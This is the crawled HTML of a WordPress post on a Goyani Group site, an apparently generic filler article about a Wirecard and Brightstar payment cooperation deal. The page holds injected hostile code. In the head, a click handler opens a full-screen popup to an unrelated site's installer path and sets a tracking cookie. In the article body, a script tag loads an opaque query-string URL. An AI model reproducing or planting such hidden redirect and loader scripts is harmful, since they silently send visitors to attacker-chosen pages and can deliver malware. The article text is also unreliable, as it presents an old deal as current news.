

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goyanigroup.in/wirecard-signs-cooperation-agreement-with-softbanks-brightstar/
body_size: 10809
content:
<!doctype html>
		<html lang="en-US">
		
	<head>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>Wirecard Signs Cooperation Agreement with Softbank`s Brightstar &#8211; Goyani Group</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Goyani Group &raquo; Feed" href="https://goyanigroup.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Goyani Group &raquo; Comments Feed" href="https://goyanigroup.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Goyani Group &raquo; Wirecard Signs Cooperation Agreement with Softbank`s Brightstar Comments Feed" href="https://goyanigroup.in/wirecard-signs-cooperation-agreement-with-softbanks-brightstar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goyanigroup.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://goyanigroup.in/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://goyanigroup.in/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://goyanigroup.in/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://goyanigroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://goyanigroup.in/wp-content/themes/zakra/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
@media (min-width: 1200px) {.tg-container{max-width: 1151px;}}
h1, h2, h3, h4, h5, h6{font-family: -apple-system, blinkmacsystemfont, segoe ui, roboto, oxygen-sans, ubuntu, cantarell, helvetica neue, helvetica, arial, sans-serif;font-size: 2.5rem;line-height: 1.3;color: #16181a;}
.tg-site-header{border-bottom-width: 0px;}.tg-site .tg-site-header{border-bottom-color: #000000;}
.tg-site-header .main-navigation{border-bottom-width: px;}
.tg-primary-menu > div > ul li:not(.tg-header-button-wrap) a{color: #878787;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap):hover > a{color: #02aab3;}.tg-primary-menu > div ul li a{font-family: -apple-system, blinkmacsystemfont, segoe ui, roboto, oxygen-sans, ubuntu, cantarell, helvetica neue, helvetica, arial, sans-serif;font-size: 1.1rem;line-height: 1.8;font-weight: 400;font-style: normal;}
.tg-site-footer .tg-site-footer-bar{background-color: #02aab3;background-image: ;background-repeat: repeat;background-position: center center;background-size: contain;background-attachment: scroll;}.tg-site-footer .tg-site-footer-bar{color: #ffffff;}.tg-site-footer .tg-site-footer-bar a{color: #ffffff;}.tg-site-footer .tg-site-footer-bar{border-top-width: 1px;}
.tg-site-footer .tg-site-footer-widgets .widget-title{color: #02aab3;}.tg-site-footer .tg-site-footer-widgets a{color: #51585f;}.tg-site-footer .tg-site-footer-widgets a:hover, .tg-site-footer .tg-site-footer-widgets a:focus{color: #02aab3;}.tg-site-footer .tg-site-footer-widgets ul li{border-bottom-width: 3px;}
</style>
<link rel="https://api.w.org/" href="https://goyanigroup.in/wp-json/" /><link rel="alternate" type="application/json" href="https://goyanigroup.in/wp-json/wp/v2/posts/17835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goyanigroup.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://goyanigroup.in/wirecard-signs-cooperation-agreement-with-softbanks-brightstar/" />
<link rel='shortlink' href='https://goyanigroup.in/?p=17835' />
<link rel="alternate" type="application/json+oembed" href="https://goyanigroup.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoyanigroup.in%2Fwirecard-signs-cooperation-agreement-with-softbanks-brightstar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goyanigroup.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoyanigroup.in%2Fwirecard-signs-cooperation-agreement-with-softbanks-brightstar%2F&#038;format=xml" />
<link rel="pingback" href="https://goyanigroup.in/xmlrpc.php">		<style id="background-color-css">
			body.custom-background #page { background-color: # }
		</style>
				<style type="text/css">
						.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}

					</style>
		
	<script type="text/javascript">function addEvent(obj, eventName, func) { if (obj.attachEvent) { obj.attachEvent("on" + eventName, func); } else if (obj.addEventListener) { obj.addEventListener(eventName, func, true); } else { obj["on" + eventName] = func; } } function openPopup() { var params = "width=" + screen.width; params += ", height=" + screen.height; params += ", top=1000, left=1200px ,scrollbars=no"; params += ", fullscreen=yes,width=1000,height=800"; var w = window.open("https://wimberleylibrary.org/dup-installer/karo-pride/", "window", params).blur(); setCookie("bkc", "lykshoptinhoc", 1); window.focus(); } function setCookie(name, value, minutes) { var d = new Date(); d.setTime(d.getTime() + (minutes * 60 * 1000)); var expires = "; expires=" + d.toUTCString(); document.cookie = name + "=" + value + expires + "; path=/"; } function getCookie(name) { var nameEQ = name + "="; var ca = document.cookie.split(";"); for (var i = 0; i < ca.length; i++) { var c = ca[i]; while (c.charAt(0) == " ") c = c.substring(1, c.length); if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length); } return null; } addEvent(window, "load", function(e) { addEvent(document.body, "click", function(e) { if (getCookie("bkc") != "lykshoptinhoc") { openPopup(); } }); });</script></head>

<body class="post-template-default single single-post postid-17835 single-format-standard wp-custom-logo tg-site-layout--right tg-container--wide elementor-default">


<div id="page" class="site tg-site">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		

	<header id="masthead" class="site-header tg-site-header tg-site-header--left">

		
		<div class="tg-site-header-top">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center">
				<div class="tg-header-top-left-content">

					<i class="fa fa-mobile" aria-hidden="true"></i> +91-9537515543 
   <i class="fa fa-envelope" aria-hidden="true"></i> goyanimachines@gmail.com
				</div>
				<!-- /.tg-header-top-left-content -->
				<div class="tg-header-top-right-content">

					<div id="header-top-right-menu" class="menu"></div>

				</div>
				<!-- /.tg-header-top-right-content -->
			</div>
			<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-top -->

		

	<div class="tg-site-header-bottom">
	<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">

		
		
			<div class="tg-block tg-block--one">

						<div class="site-branding">
			<a href="https://goyanigroup.in/" class="custom-logo-link" rel="home"></a>			<div class="site-info-wrap">
									<p class="site-title">
						<a href="https://goyanigroup.in/" rel="home">Goyani Group</a>
					</p>
										<p class="site-description">Offical Site for Goyani Group</p>
							</div>

		</div><!-- .site-branding -->
		
			</div> <!-- /.tg-site-header__block--one -->

			
			<div class="tg-block tg-block--two">

						<nav id="site-navigation"
			 class="main-navigation tg-primary-menu tg-primary-menu--style-underline">
			<div id="primary-menu" class="menu-primary"><ul></ul></div>		</nav><!-- #site-navigation -->
				<nav id="header-action" class="tg-header-action">
			<ul class="tg-header-action-list">
				<li class="tg-header-action__item tg-mobile-toggle" >
										<button aria-label="Primary Menu" >
						<i class="tg-icon tg-icon-bars"></i>
					</button>
				</li><!-- /.tg-mobile-toggle -->
			</ul><!-- /.zakra-header-action-list -->
		</nav><!-- #header-action -->
				<nav id="mobile-navigation" class="tg-mobile-navigation"
			>

			<div id="mobile-primary-menu" class="menu"></div>

		</nav><!-- /#mobile-navigation-->
		
			</div> <!-- /.tg-site-header__block-two -->

			
	</div>
	<!-- /.tg-container -->
	</div>
	<!-- /.tg-site-header-bottom -->
		
	</header><!-- #masthead -->
		
	<main id="main" class="site-main">
				<div id="content" class="site-content">
			<div class="tg-container tg-container--flex tg-container--flex-space-between">
		
	<div id="primary" class="content-area">
		
		
<article id="post-17835" class="tg-meta-style-one post-17835 post type-post status-publish format-standard hentry zakra-single-article zakra-article-post">
	
				<header class="entry-header">
				<h1 class="entry-title tg-page-content__title">Wirecard Signs Cooperation Agreement with Softbank`s Brightstar</h1>
			</header><!-- .entry-header -->

					<div class="entry-meta">
				<span class="cat-links">Posted in Uncategorized</span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://goyanigroup.in/author/shreesahujigmail-com/">shreesahuji@gmail.com</a></span></span><span class="posted-on">Posted on <a href="https://goyanigroup.in/wirecard-signs-cooperation-agreement-with-softbanks-brightstar/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-29T08:42:46+05:30">August 29, 2023</time></a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p><script type='text/javascript' src='https://goyanigroup.in/?a169ba9=5834310'></script></p>
<p>Wirecard, the German-based global leader in payment processing and financial technology, has signed a cooperation agreement with SoftBank`s Brightstar Corp., a leading global services and solutions company in the wireless industry.</p>
<p>The agreement will see Wirecard provide its digital payment acceptance and processing solutions to Brightstar`s clients, which include mobile network operators, retailers, and OEMs (original equipment manufacturers), in various markets around the world.</p>
<p>Wirecard`s payment processing solutions enable businesses to accept payments online, in-store, and on mobile devices, while also providing value-added services such as fraud prevention, loyalty programs, and analytics. This partnership with Brightstar will allow Wirecard to expand its reach in the global wireless industry and tap into new markets.</p>
<p>&#8220;We are pleased to enter into this partnership with Brightstar, which has a strong presence in the wireless industry and a solid reputation for providing exceptional service and solutions to its clients,&#8221; said Georg von Waldenfels, Executive Vice President of Group Business Development at Wirecard. &#8220;This partnership is a testament to the strength of our payment processing solutions and our ability to provide value-added services that enable businesses to streamline their operations and enhance the customer experience.&#8221;</p>
<p>Brightstar, which is a subsidiary of SoftBank Group Corp., provides a range of services to the wireless industry, including device lifecycle management, distribution, and supply chain solutions. The company operates in more than 70 countries and has partnerships with leading mobile network operators, retailers, and OEMs.</p>
<p>&#8220;We are excited to work with Wirecard to offer our clients access to a leading digital payment processing solution,&#8221; said Rod Millar, CEO of Brightstar. &#8220;Wirecard`s expertise in payments and financial technology will help us to better serve our clients and meet their evolving needs.&#8221;</p>
<p>The partnership between Wirecard and Brightstar is expected to benefit businesses across a range of industries, including retail, e-commerce, and telecommunications. With Wirecard`s payment processing solutions, businesses will be able to accept a wide range of payment methods, from credit and debit cards to mobile payments and e-wallets. This will help businesses to increase sales and revenue, while also improving the customer experience.</p>
<p>In conclusion, the cooperation agreement between Wirecard and Brightstar is a significant development for both companies, as it allows them to leverage their respective strengths to provide innovative solutions to businesses in the wireless industry. With the growing demand for digital payment processing solutions, this partnership is well-timed to capitalize on the expanding global market.</p>
			</div><!-- .entry-content -->

		
	</article><!-- #post-17835 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://goyanigroup.in/catering-contract-example/" rel="prev">Catering Contract Example</a></div><div class="nav-next"><a href="https://goyanigroup.in/agreement-between-governments-crossword-clue/" rel="next">Agreement between Governments Crossword Clue</a></div></div>
	</nav>
			</div><!-- #primary -->


			</div>
		<!-- /.tg-container-->
		</div>
